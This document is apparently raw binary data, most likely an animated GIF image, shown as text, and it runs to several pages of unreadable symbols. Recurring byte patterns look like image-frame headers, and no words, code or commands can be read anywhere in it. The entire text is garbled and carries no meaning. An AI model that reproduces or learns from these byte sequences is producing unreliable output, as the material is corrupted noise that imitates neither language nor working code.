�nD	��^;i0�u� P�R��`�Q.�����ǽ�q���e1{G����(H��TSY��A�Z�����-�?��&.1�����zU�@��#oC溛ܕ��*+�cXN�ӈu�l8w�G��S�?����J��5�����Y�f6���<b�����*�+HQ6T�!���@3͍׬�I�""�^�V7_L�x�Z\̤�xoc��]��Թ0un��4D�Ѝ.~� ~m��1r�]ю!	�YkV97A��&��� fr�4� �t�1�{��ӷ��th� A� �0�[H�_�^�L��L��r��G��~e�/��`��?X�Ɗ�"�LY��%��jy���]@�;���*��OGۏ�OͨmЀp!U�p����dA<�wN���_�
y�A�6́��@b!�e$, YRo������ie8� �Z;{���|���H.yԉ���~#������/���*��Rޠ��Ԁ*���+
@��w8�x����Az������l��e���j �0�����RJ|��K�ޏ�Z@C>7@] ��֧���F0XL"2E�w�\)eȇ�"�<�c>�N�*��+�p��r݀籎B&Ps?_��]ȸB$�~���e5���*�:��Pĩ��L 0ĘxCaG.Ow���gs�@H/�ҕafH`|\�.�١f^��<�	��"�]�>cB�@זhM�e�ۘ2�-.�!uTq�
�S��Pل�2��8����'�  !� \ ,    P P  ���\������#::�\;�JZJ���3������,�,����+���m�,��Jl<��B�G�����;����
�Ȱ�Jm���&�<�Ŷ݅�[��\�)4!�(�A)%u[�:��ܢ�����ȍ�KOp �ҠB�O2$�@�����u�QB,�YР�a�
 dh0r��*������͋��D�HeK�hirH� R��)3P�:uj���6v3���8�K]^��Dآ=�8���Զm�-ȍ���$QY{zU%Æ�=JbQ ��02`)@��Z+JT�b���f(?�����G5`e��15
`�� �B0�-���B0|��u�!
�P E��K�ap���:+��;�oC�t0!�"���E*P��
��L�r��#�h_��%���?��Ā��a���5hJ�?(�f�D	0j�����8�4 !)�@D))pEБhc!XL��
�$FJ?����a,SZ/ܨ$�**�IFHAV�. T��@�	p��4�0Xb2��ÑC� �$���;4&a���'p ��
�@ޚj�å���ᛏ�2�u2��r�Q�!T�
��4&Ʌ�p�x���?� �䭪�~���rpP�tP���,��Rm#��<ȇѰB�'C<D�*�A��r� BƑ!G������~,-�
�Ĺ�
!D
�!���A�,����=�k
�����:�4U���l�D��Ev�@(�)�j�������&Q�8�n!�ZwH�L �!R<��-�,H��B%�s���.p�S�[�U-'!��4�t!��2�E����69ғ����A��1U����5�!U��VɢN�6Uo��T#t�q_�O�U^�U#�6�$#��'J,*h��V��Ϲ��B�p�e��A�CMG��� DG򸺔Ks B� �d�N��^?V�\BK.���Gm��vۇ�K�l�K�`��E�oS���wL�!�Kυ�^"�K�҄PA>�b��z���7=���O�Ƀ?�1��^�3��',P=��K �����K�#�|x��5!`9���v��A`|s��h�:���-�J`���	�*�����P�ձ�m��T>1�c�pW;�:0�\qn}��_�p$�-li#���
�}�@���%k�p`�>����r����>��Q�,<c
���zc��҉
0�
N�"�ȅ�|�{#��:.r�WX!!%)�=cl �ɤ�������[F���� �xw�NH����N�ѐ��\��0�2���	KIZ��-��̶(�yl&)�3��g��� �i��替�"49		f>1o��c�(�@_<�4HS�8,�M8a����gD`*��!n��|��9�y=ƁЛ�|�6�(Ё���z��$�EXmX���D1RZ&�x��E���;�,'6�����V1��D�T�hQ��J�4ݨB˙A��2�ԩ��HG:5�<�UPa���х��x�7t����qLE !z
U#��T�h<ї�~�Y������T��4��;&G9�־����ӥ�Fױ������^u�V`Đ'$,�%X�2�_d�(T���H��#檋!$�T�갩O&b;�8��/���U�zS�is.U�WjW��2�xs�L51����S	a�:�r�GV�H���Ѕ��B�fV�?�a��յ�����Gvs�]��Ͱ=��>�J[�v��u-q�1פ���Rm]�S}� ���*c)S�n�6�
�Xq:=�����d�g���nãd\/i=�J�� 2?�oj!���jb��T����4�� 	'�f�P�kt��o<w����c )ÔkזrLҵ�Z#�`���mBP����ĒQ�n%�����̉2�^i��������4���Z��r`�إ�2�Ɉ�|���@�n�� {�-��ʠ�(D!�A&��@�1���,1E����	qB�@8@��"W5�{��|�h�4�wen7�Ta�A\гe��CieȐ�T�co�d��x$QPC��ƹ���9\�j)���0�l�Qa�*X��Z�~��0�H���3p��<!e���VӜ���%Ռ7�)@E(��B����	(�(�V�$p���^Dξ�HF����V�ZB�<ȼ0�
�
.�ȄY̜ug�q#kE��JIy ���ou�Ц��q�m1�`��vx� *�$%=X "�b���k���p��k�f�x�
�p�30�
�S�` �I�B�T��h�fF{@bN����Qk�E��4�� !�N���ڐ���~p���! 8@0"X��B�؀T]x}��>/��f�]�Hsy9�m�� 0d�5^�)����v=J ����5�Dz7x��y��[��T/�I��m�;{Ѐ�6�<��,|+�B�������I���颛�7(i��p}�/��iD Qy��  !� N ,    P P  ��N�B����N:#&,��J;J�J,��V��3����6�GG�������,���(B���[(�������<��ǣ����6�<ѹ1�ا��ݟB���:A>&!B;)�<;�$��3ܣ��A��0��	=����I�r'$Q�#�E�����6#��6�U!I+z`�!e �PR<h�`bM$q愀���t Z1`�E($U���4LȎ(c��4z�
���!L�9$��Gg	%���iFn���Y���T����pX�ȇ�UU�g�!C�:���?Z�(�E�Ǆ%#F+��2�@D�����^%t�+&�x~��P��
���j�mn�` ¢��&N���b`B�	�~�8�!�	8L��N	ă0��!=� P��={V�!� VD!�}CB�z���^����A��҅m��AN0�
"t�A	�WQ���!=L7ه�qv� D�bA;g�lP�]o�@7�+�pH���	BQ*���00�w(� 
���!8V`���-@XE���v��mZRC�9j�)!a����c�膙��S�l&Z�!'ٖ�cy��b"� ~�	(���Y�Ek��[�I�D.%�p֪%x��,�Dğ~n�)���Z�;5�ZϨN� NO���B�� =N�ڬ7�U
�v@�����*aPT�MkF�䚋�IĹ,EaصB�讽ƫ��*ɧ�)��5�cA��"��!�.��Q\o���9�̀�o���k�R9ԤC�Q�+�@PĢHq "w��4l��L���tV�~~z@Ƈ:�&�h����uaf/�+��>k�CLsR��h��߄�� _�M"m<P"/\P��0��Zc�ȞY5��j�*SZ��D_'���n���8�2� ��&R���?+80��E'e3�A�7g�	n�˴�O���̷�z�����xȿ� ��B�99��n|�OMc$A��Mܪ������>�sH�F2s㔑�1�@��ӭA
�����-�Δ�꿰9�T�M�~�q�����`�V�[T5��o��C��U;�	�~�[���p�e!�j���?m����28	��r�kDM����Zf�Vʤ�U�q��x�U���`C(3���&Z��w��}�v�j
��̥O�L�aM|�=0�Jn������u��s�FǷQPoR�I��C6lSClY0���I"o^+\I���a.�[��=����JOZ�D�d�p
|8:r ��nt �`(/r���$7��ݹ͉Tc&뗅L�q���u!�C��j�P)rI��}>t#�J�-�ғH�p�\R�����ȓy��,$�0��9�l�˥�r�.j�r�� �$Z�IW�I����#�hA`�'�q��yIL�ӝ�l�3���������R�̘n���"��Io�ezm��"�T���[`�@#��<��u�#F���}�aN�ZY���2��a*Gnⓜʺe �Y���k��WЌ�㞵�!M�{�ӣ9�B �DR�s�s��Q���ԧ�x�DQ���a��\�6R��:��q�$�N$&T5���l�LJ���$d���=��K��t/�����N�+�:�D���J���:��$kSk�����]7��<͡5��
_��h0k�ֶ�\Y)��Z�bcV�^ڰq�e���+-'��K��B���0���$!cc��Y.Y�*��܉S��[�zV�xm�`��VՖS�C$&�R赥M��F4K^��0%�rp��
R�#89���Wy�x��5����z�0�pR����SX"�P�����l=p�'�
D�*�l�_�����aIhr�Ű�l2�>PA����8�rv	M���@N�V�'�l8
�֬�B�\�S�!���A(�rO���,UlÔ��{����Pe4DOp&B�	To��w-6�6tZ�!1��E(Y���cƲ���Y"�B�R��ıP��.d@��BD�q蔱�<��flY &xJA���������,'���V�����:S�� ��	�³���7��H�KhǤe�ĝ,�2��\H	ԕb{��@]��E��3���P����D>��d]�O�k�CXi�z���0\�����8��q�z`�0�l�0�	�A����F�ۂ1d���U
�J���(�+� e`0 E�ўo�y��B3?�s���&�s.���r��71�&��Z��1��p�ԁm�g,�`	v�{r�\©c<Ĺ�B����1��!v�����&�R�
`m���	 !� p ,    P P  ��<p����&��:!:�#�3<�J��B��G���p��,����D����m��:C;���N(&J�����<��˅]�p�AB-&(6BAݡ;������B��겑*?�6=*�>�,;31��c�*H�u�� � 2ШC� �<0∓  C��dnء #�IȌ��^���2sE�	3��J�I,I�X�J�X"d��А2� ����BR0zp`+ђ���t�C�i*j���e	�?�v�T��È�x�9��@�;l�4�j�>(�Z�  qWԀ!����t�(��P�*�̈=˥¦B�؀�@3����2ֻ�htfy�!�J�59!������ �8��q1[E����l� #BM~$/.���':\�5��zE����D�4�a ���'��n�y&���@r?\�~H1L�`�n`P`j���0%<��N1�U9�D� �a����*X(�<8 �V�W��
5/�VU5!@\T�8D�O�����p8�4�t�
"T��\��� )@飂-��Z5�� �Ԡ����lB��{2����q���i�?�դ���{*� ��`��X�XyTD�����B����w�䨪�@�*H:�8~�D��������/�j� ��Z�A�j,�: �*�4�(T�@em!��j���z�P�{�@ā�uQ�/���7��C�>lv�)��D�r+�c�ꕣ�%�#p��]���d����l��Ń��(^���o�F����$��*�1W�B�ͨ1`
I\�ʬ[lW�f�������'���'!�ȯ��&9�������k�nx+u�����7��m
C�t�XB��)�.W��|[��oHE[�)(+�P���1�?a��wD[A�q[m�z��j���*+VM�,�����3VRG�m
�j]��_ԗ)�98-��5�&W�:ܦ��i�m'������!"[Q�@;��p�C(�0�((�x��`6>�!�/��.;~�Q+ճ�3����;��. �r��@�H�`�m+
� �@6�azN�Y���4d� !��V�
 ��]ܵ2�%�b���+ܰ��\�P�ݼ�U΃!�ᩄ2��m���(n6;nl���+b��K4�p@&2��_��2�q��Ý�a��|K��{���?�petb��5"f`��\��5F��[�_ 7�p}�S�x��b8�C�����&�M�[��!��ͬ��~�k�)��>~kE���UCF책# B!7�/maU ��8A1���j�)#���Y���U��E<�����"$��i9�m���J�Di�#JR1
H@�4�͒�`��<���F�vJ=Q� �Ȑ� ��4��4
���K�cm��)�@�w	�_A�э��}���[x�t�j�\ش)��"����ңp�$�#�I቉]�uT��;a��Ƴ�6�XX�H �L,s[{"��hH�2.�!���8C�T�L0�8B�j9����(2�)�����Y�XO*Q��$fM(aJ�Q�75���O����[�?�Ҫ���VjSq�y{;J}�F�6Q���W7_!�d:��ƒ ׹�B�����)6�	Ʉ���Y�6�8e��F)X��g?;<�, J�$P�z����pcfUY!�< m%�u�i��2�ٽ�K�j�Er⹢p�e�����4q<�1Eڬ����3��T��6�G�a��5Td�#Յ��%�"��0j���6�{	ժg���^����H܀�y݀^%8�cia������gj����`�����,�As�.`	�e�̢3�9G+~�cEf����jg
#��Fh�}�
����enrHr�b�4 
Q���Z�#��e��������(���Sr�
�B�3B�	S��_�C��P�W��8��@�%��l�� !�����E���!���#6�¥ק���E���@q5����B
Ug}�e� �P��d�f�-+S0 ��_��(��Q�ڛ����ܲe�����k(ĵ���d���k��=hd���ʸ��]��`FPG����D�).o|1�i9Z�+����W,f��#1`t��ᢎ��:�w��M9��,�% �iۧ(�4n��������/��A�Y����dBD��4ߍ�:2W4"F��:��+�  +�$I6�Û�����I#p|�`��j�⡖��,C���7�.�L���B�2М	�{X�:F�J�fBw��iA�;��f��B�A�`���b!^�?�]S��^�QC	r~{,���9��{x��<�) �o-Q�(��w�f��d�{"�����$�܃o(�Jzȉ
( !� _ ,    P P  ��__&�����A&:��<,JJ�JZ�������;,������_����m(����B����3����Ư���<EN:ʢ�&����B��۩�!!!"A�A)%�[��֩�_�����&A4.O84O�t�A"%C?D��8⎔�y��bQ{�"�A�՗
 dh�o��"��pcP�k0Av�&'1�r ��"�2 	
���)/ZZj-�<W<"�<EHg*&� r�XN=��k�,İ��_��H��j��"+t��P�JY,
D��/�T8���C3f���H2#(�!7�0���EylZ�A�0*p�����x��Z".�u�4�H�!��4�v5by7&dVD�� :$خ]D�8��w�(�(�+�!B���� ��}��`�o���;�WH�a�L0� ?��D�AP	>("��P  A<�&)0YG }����D;X��?��WH?���(-)���[���
=��
F4D�:��r����A�G�y� [���}�]T"��?�R�E����y� �f��c�N!��Q�!T�
"~��d�D�r&�"�s�(�vl������p��w#$��E�@�_0�� -��!,�z[i��+lDP�w(�@�?�B�����J�N���#D˥`��F`n�P��"��Ϧ*�j��֫�-�/����*����+o	���jpDĻ
C��d������*V��p�w=�	$K��RS�é(H/ĩR��s{��[)�;x�
�`���,����zp3���#P��j޼�����	+RE�]���&a�TK/���3��N��!V"�*�j!j|�Y��0���rk�!�v۪V�x�4+u���VZ8��MY7�~H��`~�ڤ��x���LA��@y6;\l�i]���1�9䉣��ٻ$\:�?N��ǵP[{���>�>K.�Ӛ"���p��nD7�܇�
yU�,�m!���#���U���1�@��*�=���
a0�yͣ��f�6́U�_�Ŗ���!(� �^:�A,�����N��-�J�/a� T?�T�~�K��X�@�h9]���o!�F�:XC�E�h�0�|�@Z�n &V�A�|=����:�c㛟Z�X�v� (�����,��J"�Z^�X�����׍0�yƻ��$�F�$�h3���÷T����1�M�via�: �N���tsQ�[~��:�r�#b�x�`�q�$b=�J"9o\D)_G�VY��dKb�A׌�g ۸�yQ2��3e
`�_nÏM�]�Ԅ��-���dcrVF<�q�6@'3rg�U��q�0�����K���e�Jw���D�ma�@��O���5`��=�9�>ZQåe8�k��;�*��&V����2�P�2N�l
�W��"��i��GK�0$Ӧ"m(�QAj4}�ec��E�⨘$f&��E�� �Oa"�t��� �R/��(*��O�iѦj?x��%d-jE� �s�� �N��GxȤ!� �([�3�n�pH�,��՚���)T�)ǒAs�\�d&
֚Zv�QMkL�i=�5e�Ip!Wm���~����])�׵������J�N���=��Q�9��*�ˤd���Z�2�MaL⒊{��d�+�"��"s��J����⧯;�k�[�B���3�\i�*�敼����R�����C\���mvN����Z_�6VW| �L��N��кA�wY[� �r.��F-
X��|[�S�������P!V��Y{� �!��\�bb�u���(_]��1��16��H������Qu��X���ѕ�0o�I��4��L�ۂ�M!z���=��$l~��@^|�Y��uGm���\n�S'�]ˋA����.��U�.��^;�����/(i!�Є`.9h�(�"p��oQ�ް�W�iN �`[+NpN�a
8P�?��<�ᥗs+�,�(϶��Z��0��y�QĥR���r�v��T�,u�GD���������Ȅ�u/W���b�+A��dɑ�ȱ�-�<�u��d*�iNs�v���/]����k�Af�PLAӕQ����\x�-�R���0W�}��|��`���x�l�A����8yPke��0H֤a����x̔#��`o�� 㦴}���IS��x�<ce� ;lwV^ �
�O�Q�A�*J��SGQ\������->ߵ4<����i4x@}��&����Ozʅ��K��$Q�����"��J��-�I6��7��MH҄�C�%j��c|��j/೪@�����]x~-��S��mār�F   !� o ,    P P  ��o�I;����:��!:��<JJs���G���J���&,���&�5�����B����������������<�ȲtB-���3&u��,�����������",�):��&;�Р����������4j����c��hd � � ��81�O��i��T7/����!À= XҰ�
 '��p1�۶L#��ȃ�ɐ����!��!>(h  fJ1W�,�H�^0d< �:�<^��B���
�|�`!3����D�XƝ�m�
k �c#`,�Oek`���%�@�̷A,�|aQ(X���&5P�`����Ό5���X��X?@��s�=j����(�F�@��lD�.]C�W(I�!B
�c�-���'�`� �	�3�c�w
�a5n_KL�����m$'�GT��A�ŒD|4�XZ�|���,���v#$�HB,�F<���} �Ja�CjȊ�DP�4� ER(�4m�`�>�W}���+F���`��ࢋ&B`�A�ɨ��u��;#D���p���7�yg�yiH��� Ca��%���	>�A ����G
!H`�sd��'::<P5;PA5��)�tx�]3�1`��n���"��*
c� �#�!�>�맞���5dwk;����y���j;�jN	#x����z뵞Zk�����h .�>����Q4+H��Z�ri��ֻ�;���� �h�k��k�����{�B;�c;@o�^k��)��Dt��k��m�#��nT��n�<+����� �R��Nɼ�H�0#�6�bK��|��N
/ ���a"0�-##R� A1F�
=��+W�9��4��Z�)͛
qJ�i�A��`05��<0�Em��*O[�����H�<@����|*��f /̿����IT0��E��3��;m�����3C-9�9��v<�X��;h�����h=��c�\�O,H���� 9�����������9H�
���N|�Nӡ�� ��޼��8��&�����L������*#K�}0�&2G��S�,�	tm5� b0�ZEf]��\��U`e�f,�b�)��Ӗ�0A��-@ ���nG4N)�� !�7����ئз������� �T�*A{��H�$OA&��&G�=Ƅ(A�6@����1�T��Ɗ,.�+��7@L��^+\�^�-j�dW��?2��Vl� ���6�W$��JЁ:�qw;$$��ǹ�#fEz7�d$a��,Ld,N�Rf�ғ�&I��r�&�����ӫ���AJ-B�vV8X�(�JN,b�D��
�;7�py�+a
@`Jj��s`K���V.�� ��Cq�Q�Ӭ&~�'r!d����ⴖ���Ε�h�2�O�4��:�5u��
����E�p�P��A����O9A�� �6:)�Š�1�D���~�f�g"��^b���(<�ɍA�1ڨ�Xz;��4��:��i�=rp�����VZR|���dDD�m��(�M�M�S�U�wshF���^o�D�5�PXd����SA8R�@�*Vo��$rꭇ,g�.kbtg���I�Q�tꖛ��/&�SD.ҧ��U���F4��$g$gz	ʎ���+ǚ���u�[e�%�/��t�r�;�Q��Q�/ �^?���K��-�0��ֹ����J�Ǧ"�%A].3�+�p�b{
a�Z��R.7��[)r-D�'��w)��,ܕ�hm@�a�m0��E���_�*ן��m,����d� ��=�Q`�UV~��-^��{P�*ft��_ʎ�����a˫E��,�!V�R���~��rK0k7�b���P��A�U�*�2"��� �օK��ڬ�+���F��cۛ�ɁUr�պȐ���tEF��`��V�J�!c��-2�*�x���"� 3���B38��v?[�u��H�����$.�� A�'.�U�X:�c�%��&�,�~��U<����P��!V�z7q���ǌ�X�2��DLa8\��6J��%~k\U�+�P� 3��h���"��/�i�dh5��n�y�˼)Id�Xm�o s䑾mSJ[�$;$�05��@��� ��� �8�D��rJ���#�t�(3��ͪ(��H1V����> >\{X�rs�5��@Z���PwE3���=�X��ϑ97�%~�
ϑ�m�?��jֽ=@S�Qa��$.���v�7���Jc��7��)]�[d� О�D�(����!Z`G��~e}�ma�,/k�2͎h��������>@ߑ���/&�h�ιwAg�+� !� ^ ,    P P  ��^^;��^;B����:�<J:�G��������3;�����B�\�5��&-B�����J����,���C
���;��3J���������,&���N��ň�4�)�Z�&[��^��Bق:��<����H���A5�И�Aˤ��6���m��S��C� ���GHA*\h�g���`]�Hs@G� 4Xd�j�vQ�XQ�L|4�!Q�e��=�r���ZX�5�a�P�m��n<T�З�0Y�P���RP�5���P���*�E�&�P�b�s7x�h�Î^s�~=���a�idPa ���bM12e��*�M� ��o��^ʙbb�tj���2$o�~��-�3�'�H6N�	�=N�9�$��:<Q�8d�+N���7K��!	�v-��
R(���� zr���2DTr��t Ʊ�n�@���PC_S��A�#�I��0C���_x��0�{�0X�	�@���0�B� �k~yҙ �	�F�%�B !����7�P� %�u��P%�dɃ�$�L"��G�'�0NJ)eIb�;[̀e��9
$��@�i%���A�J�"���0:�8ZকWvi�,]���!���-��l=�#x`�^��jF	�����e2r*reW���A+����!�ua!�Bc%*�<�h>@� 8��mR� ��&�K������vq���$��3Ih��.r@��k���nk��h��]R��+G&!H�P*��SR�	���� �ʚ����B��,�;)��j��*e[�N�	�rNo��ڻ0��ۮ��`*���,�|���[����s&��ˏ�Z��O��ҋ#0?�ZԆ�Vlkȼw����Jc�mn@�]RO�s���b��YB�+�[ļ����X��ʽ\m̐��������WG�˿�4����1�?#�w� ��o�I5�N�}5�dWޫ+v���E��h���n���nk.��ۂ'l�[��p��ks��*���ܑ��:����0�F�/���d��۶�l�d�v���P��e���WxC�SF/����-� [�"���E9���t�@��,�Z��7(*~��\Zv;�	��-�(*�����0� �l����Qh���T6�a�@P�RG����YL�9�,��D��h��)�P�#ʿ���y�k���:��oD�"!��J$GNi	\P:�<:N�o���JG�vի	`0 �T��l�N3V ��C"%Y�� ���<��H6R��<lPB1��y�~�L�Ò�LV ��dG3K0�&&�<�������ƬV«�L��d-)z����ۗ�ƹ6ai������Xr�*��4�S��k�5!Ь�����&,;��z2SQ��.w)�w�s�������S��=��Q�0_��>�aJ3:k���%B��4Z/�&��C/�,E��%0q@u�@?~�����U�Wy�U䘴�FӔv��K9
S$�����!יB[�t��l	6ݩ@M���@������4ZiY�X�0�V~ߔi�����T$E�Z�g�i{�""<�C�v��Z��=��Ԁf�l�,iNQ�K���G�+`#�0Rġ��aa�2�-��**2�IϘ
�Y�5{NΒh|��؊VҚ�^�Tg9%"D�yuw�`P%�0��@��+Gg�Sx��x�.b5']y0�n�=km��ј�o��(P p0���Ք�-����'J��&?����7���X�.  �&7�8��x5��⹖�*�j5��]�����'�H�*�R(}����Mc��������Y.9b@�����{i�/ ���݀��rL��}J�DJ���U(��.K�G�-O�ںJq`'Ȫ��W��u)%������
!��!�	��XS�r�\��2���*.º����\C�����:�``QmTPeC$%Y�(�\
H�d�L�/�����L��s�������l1WHfʎ��D�¡�2��rˢ��� -U��-$�G�|�A/�9I��XS���Ip�޺�Wmא*3B�������������!Q̴�0���;5�u��9o,��dQ�rQ��L���o�5�����F�����7 _�@HH�9JA�`� ��7l��]�8�d�ªA
PQ9Z<Q�Ɠ����q7�_����!��B�Ԕy���Ǉ��L��Q��n�� �!٥��\��r[�f�A����SY����W<xߎ����Q_��ဍ�}(.��mn ��-���^��W���~�+5�WK   !� _ ,    P P  ��__;-B;��:������;�t#J<��������,,�:�:��#&�<�\5����+��&���G�J������˱�����ӡB�Z�6�B���������[��<-4)!�_:�A4#u�������z�r��:uD<q�Pœ�m��x�a!"�!7���h�J�c�!aV P����CX^���1v̄��K ���������H?d@2f��K�����[8o�f0�jPjZ��)h�	�cc�� '�u��4��94���ɴ��p�Ǉ�"NxYa�A&�\��A�)�̈j\%R��,�倉A=��R��F�+P�C���c��A��Ҍ�@#���2PG8@b
��.#�`D20"��΂	"���)��G�R�A�0�	��`�@����� ��?��ON'��/��=�`Ā)Р'x�9�`��` H�)���(�RR,�B�V��"�!��WY=0� b�f_̴@`H ��(�@��K8���R��Z 8$�'��5E@�+y�`�x��PZU9O7
��i ��Yp~P��KB�	��a%5�r���� 
(�q�"4Q�(�������v�:+�Bmؕ*�	Tz��@E�bE�ԚMV�dr
/m$�\�Cm[�^��h-dl �\#<`A�T��� �&��2��F�	�|&H����(��h���D"K$Ӷ��<�� ����^ �;��F���+����²J��F�:��[-Šd���#%<�+[�r\�|<!��Oi�|JV��� "�,����m�I ]�/'"s+,�|e�����z�-�-M�Ђ�*v�s�4�7�6#����9� �5Z�������D�]��s#�������LMH��
����U��7(|�����\x�1�Ӷ�\�]Ee׍m胎t#%�B�%K��,r�Ğ��;!�2-�ͼL��Cg>0q��͢$�ǻ���P�l�m�҆�p':1M���^˅�б�ݖ�.=�R�3��/��C��N�O�H�X� ��wmnk��\ȁ+Ax�~�:�|��[) -ک�u���8�je+th��X�~okO{�(�6;�y`�����Զ	ΐ�{��r�/�Y+%da�0�
��(KA��+�$m�����gBr���� T�>�鐊=��0�
0��t���q���@ ct!�f0B�I�- �_���7!Np�c��d8<�х��"�L�GNdM'�(���>�%���{��*�<2�0���(�bX jE�%��=r������F�H0�n}��"�E/�䍲L&?HL���r�JA/O�?�Y��jdĠ�e~�d�e���H��B���o�؇Y���}άG�Nt�O,�\܉-��D�cpYZ�c����c?K	P�}�N��%Kh�荰y� d�x�Qio�Dg$�XC�i��e�[f*�"�*� ���g/]��MgEF0)q^`1��-�¦��LTu:�c���)OW&Ø8��G�'Z-�SA��R��2���pb����&8HN��di�NqT�>.d=$�L���ƆQ��`�UӸ��!�k$��U6�g�+(�ʇȮ�L$N�Z��jkw��\�8C �SU'`�1;46�kG��EN�T|�����O1Jt����%X+��
��Y�g �X˳ڬ��u.tS���6b�K1t
����^ad"PY�R��ͼ�5��1�����WƮ�D�-�����y#������V9��gq��JV�����`op���1��4����BdQ{��j@֍V�!�����(��|�ZVP�����	lY�]��|��rG�b��1�:n��[�Z����Yy�&O�;7�,("[�2�ec���^6X�<�p��l&[��l�����y�]�l)Sp�>�*8Ȅ��ڬ��t<2�s�x@ý��PX8�� p���R�A#�U,����H�x�4Ks�Ѣ�5��P�9qf�,�2��[�V�(D��~3u?�!V�Ș�@���ȅ9&�\��;���E�"�X����h@������uk�sl �`x�$�pw�s�.��t��t :1R)6��|�Z��	4jךx��_��:��3_���/Ӊ�m1��]�<�u7�v���
�\�I��B"6]��f&��h�`>��u�. �G4��'��,��dy�;n�{}a�� 6��!�:�⠆$Z@����>�@H�"��O�W'ɔk�uQ?׻�j�y���1��Wx��Ș���vk lW�x�d�@%�wq�9B�/��vO����c"q_�͏.�����B�Ev �/' !� \ ,    P P  ��\��\B����&�;�<J<;��GJ���J�A,:�&�#:����\5��D�+5���\�G3����������1��&Ǣ����΂�ĹZ���ٻ3B������!��AA�u!-חѼ�t��ߦ�����P���)�T1A�A(�g��6��c�#�'��I�?�ʠfDG|���
%���!Ats���� �@̛�a�uH۠��1�I·��^�0�1	P1�"i d��j���:�,S,��P�t��*E�b� �C6p@�(�rPsQ*� �s�ت�@(P� Y�C��R�����#o���3��d
DH��(Q=�o�bq���L�$H#ABn'2�!�tJ?"��`�tM���p�<�8Dh��C�z��'��D��|<.�!���� %]���P�1�qg�y>�4�H�� �v0�KvX�a|��
=�E]�TplW�'� -X(p���BH5p�h��@�u�9��
5����`�YH��� ��	�d�2I?� �f��p�x�b42�A�1�s#6�w�5�C
�Q`A�	IS�3V�BAt�1"f(0��w5��� ��d��k�)�F�I k�j*k?l���-@楘N�).<x*���:��� k%,���
[E	�a�lQ�u��"�H�2�8r$9�I&�-�n-Xꁥ蒩���Jbk�[8��#�d�T�>�	_z������d#��K���+p �@po�CN3l�
��Б#����#(<MK������7,0��4	R�əɅ[�B*�����,D΍�<�еR�p!,�L�ˡqp� jt�Owl)Ф��f�#Xʰ7C�-��'�����y��N=�Ҟb�� s����-D�-�<��&'���x�o	&[rI�v#n�F!�|x���H÷�+t�x*�~k�}\,�x�y#��/�[h�F�������N���#~z�H����q;V�\���l�'�����=ʲ�|���10�\� }�?~����{���@�b�~��+�s�E�^�t���Im��8T��+��Y˰��-Ȋt��N��'����F��g��	�����8�@v�iH�"�P8v�~���!���`8�[mEDV�LNxJ Ǒ��pwc��  �]�t$�E��Ĵ(��[���"΋o/ BR8�.mj3��$"B���6� rp
��{�^@�F�=m�[,"�ұ�;X@�GI�l�i5D��	�&�0��� �f�DVci0#��AK�i%��8IH+JN4�|�t	I�MrwZs�+cɧS�������nI&F>q�F<D�1�X�nd�0�&��Ijl`SP�+Ҋ�ܐ!�r��=�	-��@�(�� Ȅ�6L-r�t�;U3PS{T<9 7<��ά�Z��DL5c�2�V������B_�Bc�`�)�'0�x�.��:hG�RO�r�@#�9��8�䂇�BgZ�"S�zԛ\�ghF�Pv��SЄgOmfI������tںh
�o2�%-V��
��r/�(L΢M�YYYP!F*�A�tj/�'YͲR7֑�����iT{"5�7��B/�N���w�r#T#��5X4�+X�ZEa�� U�OQ�˫ʳ���=�Y�~��ܫT�Yo�֯��Z�`�Y�&�0bݢT�����naiBWm5��](N�(��bкV�lq}��f��G��kxV�T7��[�l31͗}MXK�iB5�WKɖ���k#⾑᎟��o�Z_��f��S�;��Է��j�I��KB��$H�3�x�bVTu�뀽�.r���� Z�)\W� %�k��18������; 3s�*��))J����9PI��Zd
���*e�S��*��k�K�Ar9�8W��@�Zz�!H�R�=�e/qA��r"��@+� ��q�ˋKX�K�H�)P�����V�WաG,���d� �+}��D�=�ay�a$�\��ე/g̔�G���nC��Su�c����U���j\��6׺�����<�؂���l�>u���R�ـ�Z����N ����֔ 4u�|1K��t��Jw$x�DY��0�Z�2_��u�q��;$4aq6�1�Z �H���+�ys�^�>lz"`�Q��jc��Հ�{� �!`�	�|B0�����茞�j�&���P}H�  :.ۼ���r���PM4��T�<WM���4[#C��%���$��
��XWz�1h��`�l�N�PEJ��ڕ�v�����	�8x$ !� _ ,    P P  ��<__B�;�������&�;<�3�<JG���J�_��:&���:#&�:��_\�5�mA���G1��������<�,���̈́�Ѡ���������ĉʵΝ}ܠo��q�A�"A�A)�J�Î٠1,�&!��"G�A)*����P͎8?�LpA����`٨F�߷/�LI��+�h$�P�@� xB�^4k���褃�4, ����
L ��'l>�}�
���x`�1�� $)Ot��u��|�j&�!X���r�,�""(�Q��!
-�t�`�FU|�+M�X~�����?4� 8Gv2rX�45
�\cr�PH���HӠ4�&��MVK�AFGwVD���S�zD��7��� T����|Ё>H�'���@�B#"Fh	�i�q��"C'�4Ta��ܧ�#
D��W`�f)��B# �!�}2�$���`aܵ�WWTq@}b�w�$�nG�@d���=��W=(�p|��0ш�1�^JlGH��D}I~#A]Bsh���F�o	�	��_l��Y;����x�'9;(BrJ �0�1�{*sZ��.��R��C�.���K�z�	�!,�.� c/���Q')L@D��10ݭ�ub �D�����@��(�^�*�P�Ӭ���ĳ�J��`���bJ�%�{�#B,s�Ip �4]��E�XI���XpH������j�����	~�i2�fD1@�9:.�'��N|����b�o ���/�������#\���� ��#��;o��^|���~\l�< "������.���b��ɿ$'�[��R38c:t%ێ�3"�Rn�WM��=�*�?�j���j�0�1�i��@ӂȌ5"ʈ�4b�x���Kw�1�P�=������<�4,#;����*�/Ϫ���㋩us�Hג�M�0ˌ�����/�k�\��[-I����6Җ�R��;�����q��G���,�8�i���;ވW���(�;�ݰ������*�t��:]���>����4��kU�t3�5�^�E�hG���oq��ܵ� 8��:�ƘF���No�U�\F�PH�k��b �;���Z#�9���m���!�0����S��见��q,$Y���Hu�k0�a�$�:�ͯsE<��P��*u5�F���C)~�h$#�"7�](pd���2@ّǄ�Z�Z�1E���z�@��8���u`�V��f�*=��v�H�sw���M3"�8l)��c��a[�*=�j�T��%���R������;;�$V$%��?�c�l�+���X.f�R�F��[NJsc�X4�XIa/i�@�PL-�p�cM9H���j�#�5י�"��Lbی�+��rUP��$�����"2�l��� =w;A�񞦴d	����C�J�brr���6�t�s��F0>ɽ���M�B��,�����JKr��fC�ԧK�g4�zt�4-�;��Х�C�Mj �3lD�M(7c�ԙ��h�)D���>9��$ܥ@�գ����hX�j�2�!�Pͪ�h�%mDd�8�
"�-+F(Z�Ω
��U������
